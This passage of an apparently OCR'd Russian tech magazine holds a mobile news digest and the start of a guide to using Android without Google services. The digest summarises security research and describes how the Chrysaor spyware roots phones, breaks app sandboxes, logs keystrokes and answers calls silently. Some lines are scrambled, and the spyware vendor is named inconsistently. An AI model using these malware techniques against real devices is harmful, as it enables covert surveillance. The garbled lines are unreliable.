Спиральность, поляризация — все это дополнительные способы кодировать сигнал, поэтому одним фотоном можно передать более одного бита информации. Так в квантовых системах связи повышается плотность передачи данных и ее скорость.

Использовать квантовую телепортацию для передачи информации пока слишком сложно, но прогресс в этой области движется стремительно. Первый успешный опыт был зарегистрирован в 2003 году. Группа Цайлингера выполнила передачу квантовых состояний запутанных частиц, удаленных друг от друга на 600 м. В 2010 году группа Цзянь‐Вэй Пана увеличила это рассто‐ яние до 13 км, а затем в 2012 году побила собственный рекорд, зафик‐ сировав успешную квантовую телепортацию на расстоянии 97 км. В том же 2012 году Цайлингер взял реванш и увеличил расстояние до 143 км. Теперь совместными усилиями они совершили настоящий прорыв — выпол‐ нили передачу на 1203 км.

### МОБИЛЬНЫИ ДАЙДЖЕСТ АПРЕЛЯ

ПЛАТЕЖИ И ЗВОНКИ В TELEGRAM, ДЫРЯВЫЙ TIZEN И СМЕРТЬ **UBUNTU TOUCH** 



Сегодня в выпуске: Android становится популярнее Windows, платежи и звонки в Telegram, дырявый Tizen, смерть Ubuntu Touch и отчет о развитии LineageOS. А также: отладка Android-приложений через Chrome DevTools, подробности об iPhone 6s собственной сборки, запуск Google Assistant на настольной машине, анализ трояна Chrysaor от NSA Group. И конечно же, подборка материалов и библиотек для разработчиков.

#### **СОБЫТИЯ**

В начале месяца появилась интересная статистика. Сервис мониторинга использования веб-браузеров и операционных систем StatCounter сообщил, что впервые за все время наблюдений Windows оказалась на втором месте. Но интересно не это, а то, что первое место занял Android. Причем большей частью на позиции Android повлияли азиатские страны, их доля составила 52,2%.



В конце апреля Павел Дуров весьма оригинальным способом - с помощью фотографии экрана с открытым TODO в Instagram - анонсировал появление функции видеозвонка и системы платежей в Telegram. И если с первым все понятно (шифрованные звонки - это всегда хорошо), то второе вызывает вопросы.

Дело в том, что на этапе запуска функции платежей она будет поддерживать исключительно оператора онлайн-платежей Stripe, а он в России не работает. Появилась информация, что Telegram уже ведет переговоры со Сбербанком и другими банками, так что, возможно, платежи будут и в России. Другое дело, не вмешается ли в эти переговоры правительство. Оно, как известно, Telegram и без того недолюбливает.

#### СИСТЕМЫ И ПЛАТФОРМЫ

В конце февраля обновление выкатил проект Android-x86, развивающий

сборку Android 6.0 для компьютеров и ноутбуков. Основные новшества:

- ядро Linux 4.4.62, Android 6.0.1 r79;
- автомонтирование CD/DVD;
- совместимость с VMware;
- скрипт gemu-android для автоматического запуска Android-х86 в QEMU.

Пара слов про альтернативы. Многие знают, что, кроме Android, iOS, Windows Phone, Ubuntu Phone и пророссийской Sailfish OS, на свете существует операционка Tizen. Когда-то она родилась от слияния MeeGo и проекта LiMo (Linux Mobile), развиваемого Linux Foundation.

Tizen — открытая система, в ее разработке принимают участие многие компании, но в основном она интересна Samsung, которая всеми силами старается спрыгнуть с Android. Так вот, некто Амихай Нейдерман (Amihai Neiderman) нашел в этой системе сразу 40 критических Oday-уязвимостей, большая часть из которых позволяет получить удаленный контроль над устройством.

Все бы ничего, да вот Tizen установлена не только на 10 миллионов бюджетных смартфонов, но и на 30 миллионов SmartTV, а также достаточно популярные часы Samsung Gear S2/S3.

Ну и о грустном. Пятого апреля Марк Шаттлворт объявил о смерти Unity, фирменного графического окружения Ubuntu. А вместе с этим и о прекращении развития дисплейного сервера Mir. И о смерти базирующейся на Mir мобильной платформы Ubuntu Phone. Операционка не просто «не прижилась» — у Марка закончились деньги.



График предпочтения смартфонов с диагональю экрана 5,5 и 5,7 по странам

#### **LINEAGEOS**

LineageOS подборка (бывший Очередная новостей проекта OT CyanogenMod). Основные новшества:

- Отныне система базируется на Android 7.1.2.
- Новая галерея с простой навигацией между историей, альбомами и видеозаписями и с поддержкой полноэкранного проигрывания видео.
- Приложение «Диктофон» теперь объединено с приложением для записи скринкастов под общим именем «Рекордер».
- безопасный браузер • Новый Jelly, предназначенный работы ДЛЯ на маломощных устройствах.
- Тайл местоположения в быстрых настройках переработан и теперь позволяет переключаться между разными режимами навигации.
- Рядом с ползунком громкости в быстрых настройках теперь есть кнопка для включения/отключения автоматической настройки яркости.

#### Поддержка новых устройств:

- Motorola Moto Z
- Motorola Moto Z Play
- · Samsung Galaxy Note 2
- · Samsung Galaxy Note 3
- · Samsung Galaxy Tab 3 LTE
- · Samsung Galaxy S4 Mini
- 
- · Samsung Galaxy S5 Plus
- · Samsung Galaxy Tab S 10.5 Wi-Fi
- Lenovo Vibe K5 / K5 Plus
- · ARK Benefit A3
- HTC M9
- HTC One A9
- Letv LeEco Le 2
- Lety LeEco Le Pro3
- $\cdot$  LG L90
- $\cdot$  LG V20
- Yu Yuphoria
- · Yu Yureka
- · Xiaomi Mi 5s Plu

#### **ИНСТРУМЕНТЫ**

- · AndroidKernelExploitationPlayground специально подготовленное уязвимое ядро Linux для эмулятора Android. Позволяет прокачать скилл в ядерном хакинге.
- Stetho отладчик для дебаггинга Android-приложений прямо из настольного браузера, с использованием Chrome DevTools. Из возможностей: просмотр статистики сетевых запросов, исследование баз данных, просмотр иерархии View на манер кода HTML (!), консоль JS, просмотр и изменение настроек приложения.

#### ПОЧИТАТЬ

XDA Interviews Scotty Allen: The Guy Who Built his Own iPhone - большое интервью со Скотти Алленом, тем самым инженером, собравшим iPhone 6s из кучки запчастей, купленных в Китае.

Общая стоимость проекта - более 1000 долларов, если учитывать все использованные инструменты, наборы болтов всех возможных размеров, кабель и другой материал, приобретенный с запасом или испорченный во время сборки. Если же считать только компоненты полученного смартфона, то их стоимость составила чуть больше 300 долларов.

Интересно, что плата смартфона, несущая на себе все значимые компоненты, включая чипсет, оперативную и постоянную память, продавалась не только с предустановленным загрузчиком, но и с предустановленной iOS. Другими словами, это была не китайская копия оригинальной платы, а часть оригинального iPhone 6s.



Процесс сборки собственного iPhone 6s

An Illustrated History of iOS - красиво оформленная презентация (статьей назвать язык не поворачивается) об истории iOS. Минимум букв, максимум иллюстраций. И да, это рекламный проект разработчиков графического фронтенда системы контроля версий Git.

How to get Google Assistant on your Windows, Mac, or Linux Machine - инструкция по запуску Google Assistant на настольной машине. Суть сводится к установке Python и модуля google-assistant-sdk - и «Ассистент» можно вызвать с помощью простейшего скрипта.

APFS filesystem format - результаты реверс-инжиниринга файловой системы APFS, той самой, что лежит в основе последних версий macOS и iOS. Статья не содержит ничего сенсационного, но ее можно использовать, чтобы понять дисковый формат ФС (и создать утилиту для чтения и извлечения информации).

FlexSpy Application Analysis - краткий анализ того самого троянского ПО FlexSpy, бинарники и исходники которого не так давно украли с сайта компании. О том, как был взломан сайт компании, можно почитать здесь, а скачать исходники - здесь.

Attack TrustZone with Rowhammer — слайды с описанием реализации атаки на систему доверенного исполнения кода TrustZone с помощью нашумевшей техники Rowhammer. Сама техника интересна тем, что в теории ее можно использовать для взлома чего угодно, так как она эксплуатирует дыру не в софте, а в железе, конкретно — в оперативной памяти. Это своего рода ultimate bug, применимый к огромному количеству смартфонов и компьютеров; защита появилась лишь в процессорах архитектуры Intel Ivy Bridge и LPDDR4.

An Empirical Study on Android-related Vulnerabilities - исследование, посвященное уязвимостям в Android и их классификации. В целом крайне скучное чтиво, но приведенные в середине документа диаграммы интересны (одна из них ниже).



Тепловая карта уязвимостей в подсистемах Android

Over The Air: Exploiting Broadcom's Wi-Fi Stack — детальный разбор нашумевшей уязвимости в прошивке Wi-Fi-чипсета Broadcom, позволяющей получить контроль над миллионами устройств (включая Nexus и iPhone) с помощью специальным образом сформированного пакета. Уязвимость уже исправлена в iOS и Android, но, как это обычно бывает, большинство устройств на Android это обновление уже не увидят.

iOS Security - обновленная версия документа с описанием технологий, обеспечивающих безопасность iOS. Из нового: вопросы безопасности HomeKit и ReplayKit (фреймворк, позволяющий транслировать содержимое экрана), Apple Watch, а также защита личных данных при интеграции со сторонними приложениями. Все новшества одним куском.

FORTIFY in Android — объяснение механизма работы подсистемы FORTIFY и ее применения в Android. FORTIFY представляет собой набор расширений стандартной библиотеки языка С (в Android ее функции выполняет bionic), позволяющий отловить ошибки при работе с функциями вроде memset, sprintf, open. При неправильном использовании они могут привести к появлению уязвимостей.

Анализ уязвимостей в Android-приложениях с открытыми сетевыми портами - исследование безопасности мобильных приложений, открывающих порты для приема соединений. Всего было проверено 100 тысяч приложе-

ний, из которых 1632 могли открывать слушающие порты. Около половины из них насчитывали более 500 тысяч загрузок.

- Выводы исследователей:
- 410 уязвимых приложений;
- 956 потенциальных методов эксплуатации уязвимостей;
- 57 приложений взломали.

Используя уязвимости, удалось отправить СМС на платный номер, получить доступ к контактам и фотографиям, перехватить параметры аутентификации, установить малварь или выполнить произвольный код. Интересно, что 14,6% уязвимых приложений созданы с помощью мультиплатформенного фреймворка PhoneGap, который разделяет приложения на фронтенд и бэкенд.

Пример атаки: кража фотографий с карты памяти устройств на видео.

#### https://www.youtube.com/watch?v=7T7FBuCFM6A

An investigation of Chrysaor Malware on Android - анализ шпионского трояна Chrysaor, к созданию которого, скорее всего, приложила руку скандально известная компания NSO Group. Интересная особенность трояна в том, что он нацелен на Android 4.3 и ниже.

Сразу после установки на смартфон жертвы Chrysaor получает root с помощью эксплоита framaroot, затем копирует себя в системный раздел и удаляет приложение com.sec.android.fotaclient, отвечающее в смартфонах Samsung за автообновление, затем запускает процесс сбора данных и ожидает команды от удаленного сервера.

Троян использует шесть техник для сбора данных:

- 1. Запуск по таймеру для периодических задач вроде получения текущего местоположения.
- 2. Очередь сбора данных, которая получает такую информацию, как СМС, журнал звонков, история браузера, календарь, контакты, письма и сообщения мессенджеров (WhatsApp, Twitter, Facebook, Viber и Skype). При этом для доступа к данным троян сначала ломает песочницу приложения, делая его каталог в /data/data доступным для чтения всем, а затем дампает базу данных.
- 3. К уже дампнутым базам данных троян подключает ContentObserver'ы и наблюдает за появлением новых сообщений.
- устройству ПОМОЩЬЮ Прямого доступа 4. Снятие скриншотов с  $\mathsf{K}$ /dev/graphics/fb0.
- библиотеку 5. Встроенный кейлоггер, внедряющий хуки напрямую  $\mathsf B$ /system/lib/libbinder.so и перехватывающий объекты с интерфейсом com.android.internal.view.llnputContext.
- 6. Функция автоматического ответа на звонок, позволяющая набрать номер жертвы и скрыто слушать происходящее вокруг.

Chrysaor имеет функцию самоликвидации, которая срабатывает в трех случаях: по команде от сервера, через 60 дней после последней успешной сервером либо файл СВЯЗАТЬСЯ  $\mathsf{C}$ **если** ПОЯВИТСЯ ПОПЫТКИ /sdcard/MemosForNotes.

![](_page_12_Figure_91.jpeg)

Number of affected devices

Страны с наибольшим распространением Chrysaor

#### РАЗРАБОТКА ДЛЯ ANDROID

Статьи (en)

- Интересные находки в API Android O;
- Создание туннеля HTTP через NFC;
- Работа с фоновыми службами в Android O;
- **Запуск TensorFlow в Android;**
- Как создать собственный View;
- Что такое Context в приложении для Android;
- Как создать собственные аннотации для кода;
- Как разгрузить Activity от массы кода с помощью паттерна Delegation;
- Kotlin: 16 советов разработчику;
- 
- Kotlin: введение в сетевые функции.

Библиотеки

- BlurredImageView библиотека, размывающая окно, например при открытии диалогового окна;
- · android-about-box диалоговое окно в стиле Material с информацией о приложении;
- LoadingButtonAndroid кнопка, превращающаяся в индикатор загрузки;
- CalendarView просто календарь;
- sms-parser-android библиотека для парсинга СМС.

#### **БОНУС**

Приложение с иконкой 3556 X 3556, которое крашит Android. <sup>31</sup>

#### Number of affected devices

![](_page_13_Picture_1.jpeg)

#### KAK ЖИТЬ НА ANDROID БЕЗ GOOGLE PLAY, YOUTUBE И ПРОЧИХ СЕРВИСОВ

Google собирает тонны информации о пользователе с помощью смартфона. Местоположение, **АКТИВНОСТЬ** установленных приложений, контакты, календарь, история поисковых запросов, бэкап данных приложений - это лишь часть сведений, которые уходят на серверы Google. Привязывать смартфон к аккаунту Google совсем не обязательно, но тогда пропадет возможность установки приложений, синхронизации контактов, календаря, бэкапов и многие другие полезные в быту функции. Можно ли обойти эти проблемы? Попробуем разобраться.

![](_page_13_Picture_4.jpeg)

Дмитрий Подкопаев ака **BRADA** john.brada.doe@gmail.com

#### **UHTPO**

Вот две ссылки, которые показывают только малую часть того, что знает о тебе Google: раз, два. В логи Google попадает даже самая незначительная информация, вплоть до записей голосовых запросов к Google Now и Assistant. Официально компания использует эти данные для улучшения продуктов и показа таргетированной рекламы. Но также она сотрудничает с правоохранительными органами и по запросу выдаст о тебе столько информации, сколько ты и сам не знаешь.

![](_page_13_Picture_546.jpeg)

![](_page_13_Picture_9.jpeg)

Хочешь избавиться от слежки и не потерять в удобстве использования смартфона? Тогда поехали.

#### **ВАРИАНТЫ**

Итак, при первом включении нового устройства или после сброса до заводских настроек смартфон запрашивает данные аккаунта Google и после их верификации сразу начинает сбор данных о твоей активности. Поэтому вариантов по обходу «слежки» всего три:

- 1. Отключить сбор информации в настройках конфиденциальности (хотя, как известно, галочка «не следить за пользователем» никак не влияет на работу, но заставляет обратить на тебя внимание).
- 2. Пропустить привязку аккаунта.
- 3. Установить кастомную прошивку без приложений Google (GApps).

Последние два действия приведут к отключению синхронизации контактов и фотографий, деактивации Google Play и бэкапов приложений. Поэтому придется искать обходные пути, как заполучить эту функциональность обратно.

![](_page_13_Picture_547.jpeg)

#### АЛЬТЕРНАТИВНЫЕ МАРКЕТЫ

Итак, пропустив привязку аккаунта или установив облегченную прошивку, мы получили нерабочий маркет в первом случае или его отсутствие во втором. Соответственно, нам нужен удобный способ наполнения устройства необходимыми приложениями. В первую очередь переходим в настройки и в меню «Безопасность» ставим галочку (сдвигаем ползунок) на пункте «Неизвестные источники». Это позволит устанавливать приложения не из Play Mapкета.

После этого можно скачивать и устанавливать приложения из любых мест, однако стоит доверять только проверенным источникам, о части которых речь пойдет ниже.

#### САЙТЫ ДЛЯ СКАЧИВАНИЯ АРК

Для начала научимся скачивать приложения из Google Play. Это не так уж и сложно. Нужно просто найти необходимую программу в браузере и затем заменить play.google.com в адресной строке на apk-dl.com. Так ты попадешь на страницу с возможностью скачивания пакета.

Apkmirror.com и apkpure.com — более известные сайты с аналогичной, но расширенной функциональностью. APKMirror - любимый файлообменник сайта Android Police. На странице для скачивания содержится название пакета, номер версии, минимальные требования к версии Android. Для скачивания доступны предыдущие версии приложений, а главная страница содержит ленту последних загрузок, а также статистику наиболее популярных приложений по результатам загрузок за 24 часа, семь дней и месяц.

![](_page_13_Picture_548.jpeg)

APKPure имеет более яркий дизайн с главной страницей, рекламирующей в основном игры. Сайт также позволяет скачивать предыдущие версии при-

#### ложений.

![](_page_13_Picture_27.jpeg)

Стоит иметь в виду, что оба этих сайта не распространяют варез, а значит, через них можно скачать только бесплатный софт.

#### **МАРКЕТЫ**

#### **APKPure**

Еще одно преимущество apkpure.com — удобный клиент. После запуска он сканирует установленные приложения и выводит в шторку уведомление, предлагающее обновить их до актуальных версий.

![](_page_13_Figure_32.jpeg)

#### Плюсы: не требует аккаунта.

Минусы: только бесплатные приложения.

#### Яндекс.Store

Яндекс.Store — это попытка Яндекса переиграть Google на их же поле, которая сопровождалась заявлением в Федеральную антимонопольную службу касательно нарушения корпорацией Google закона «О конкуренции». Другими словами, это альтернативный магазин приложений.

Одно из его достоинств - 10% от стоимости покупаемого приложения возвращаются на специальный бонусный счет, с которого можно оплачивать новые покупки или приобретения внутри уже установленных приложений. Для покупок можно использовать банковскую карту, Яндекс.Деньги, счет мобильного телефона или накопленные бонусы.

![](_page_13_Figure_38.jpeg)

Плюсы: не требует привязки к аккаунту.

Минусы: не очень большое количество приложений.

#### **Amazon Appstore**

